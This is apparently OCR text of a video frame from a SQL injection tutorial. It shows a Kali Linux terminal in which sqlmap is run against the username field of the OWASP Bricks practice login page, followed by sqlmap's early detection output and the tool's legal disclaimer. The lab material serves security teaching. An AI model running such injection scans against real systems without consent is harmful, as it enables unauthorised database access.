 Burp Suite Com... OWASP Bricks L... ~/owaspbricksin... loiliangyang@ka... loiliangyang@ka... loiliangyang@ka... loiliangyang@ka... 10:50
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ touch owaspbricksinjection
loiliangyang@kali:~$ mousepad owaspbricksinjection
loiliangyang@kali:~$ sqlmap -r owaspbricksinjection -p username
{1.5.4#stable}
Bricks
http://sqlmap.org
Login
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
Username
[*] starting @ 22:50:25 /2021-05-01/
tom
[22:50:25] [INFO] parsing HTTP request from 'owaspbricksinjection'
[22:50:25] [INFO] testing connection to the target URL
[22:50:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:50:25] [INFO] testing if the target URL content is stable
[22:50:25] [INFO] target URL content is stable
[22:50:25] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[22:50:25] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting (XSS)
attacks
[22:50:25] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]